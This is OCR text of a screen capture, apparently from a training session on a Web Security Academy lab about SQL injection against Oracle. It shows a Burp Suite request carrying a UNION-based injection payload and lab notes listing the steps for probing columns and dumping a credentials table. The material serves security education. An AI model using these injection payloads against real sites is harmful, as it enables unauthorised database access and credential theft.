 Burp Suite Community E...
SQL injection attack, listi...
notes.txt - lab-09 - Vis...
02:12 AM
SQL injection attack, listing the database contents on Oracle - Mozilla Firefox
Web Security Academy: F
Lab: SQL injection attack
SQL injection attack, listi
https://ac1a1f991f15c80d80c81859001a00e4.web-
Burp
Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder
Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: https://ac1a1f991f15c80d80c81859001a00e4.web-secur...
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /filter?category=
Gifts'+UNION+select+'a',+'a'+from+DUAL--
HTTP/1.1
2 Host:
ac1a1f991f15c80d80c81859001a00e4.web-security-
academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: session=
BoaodQHnu425HeG8FNWvWd3GTGu5dznR
9 Upgrade-Insecure-Requests: 1
10
11
Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
48 </section>
49 </header>
50 <header class="notification-header">
51 </header>
52 <section class="ecoms-pageheader">
53 <img src="/resources/images/shop.s
54 </section>
55 <section class="ecoms-pageheader">
56 <h1>
Gifts&apos; UNION select &apos;a
</h1>
57 </section>
58 <section class="search-filters">
59 <label>
Refine your search:
</label>
60 <a href="/">All</a>
61 <a href="/filter?category=Food+%26
62 <a href="/filter?category=Gifts">G
63 <a href="/filter?category=Lifestyle
64 <a href="/filter?category=Tech+gif
65 <a href="/filter?category=Toys+%26
66 </section>
67 <table class="is-table-longdescripti
Search... 0 matches
Done 8,433 bytes | 146 millis
Conversation Controlling Lemon
Are you one of those people who opens their mouth only to discover you say the wrong thing? If this is you then the
Conversation Controlling Lemon will change the way you socialize forever! When you feel a comment coming on pop it
in your mouth and wait for the acidity to kick in. Not only does the lemon render you speechless by being inserted into
your mouth, but the juice will also keep you silent for at least another five minutes. This action will ensure the thought
will have passed and you no longer feel the need to interject. The lemon can be cut into pieces - make sure they are
notes.txt - lab-09 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER ...
OPEN EDITO... 1 UNSAVED
LAB-09
notes.txt
sqli-lab-10.py
OUTLINE
1
1
notes.txt sqli-lab-10.py
notes.txt
1 Lab #10 - SQL injection attack, listing the database
contents on Oracle
2
3 End Goals:
4 - Determine which table contains the usernames and
passwords
5 - Determine the column names in table
6 - Output the content of the table
7 - Login as the administrator user
8
9 Analysis:
10
11 1) Determine the number of columns
12 ' order by 3-- -> internal server error
13
14 3 - 1 = 2
15
16 2) Find data type of columns
17 ' UNION select 'a', 'a' from DUAL--
18
Python 3.9.1 64-bit 0 0 plaintext | notes.txt Ln 17, Col 1 (35 selected) Spaces: 4 UTF-8 LF Plain Text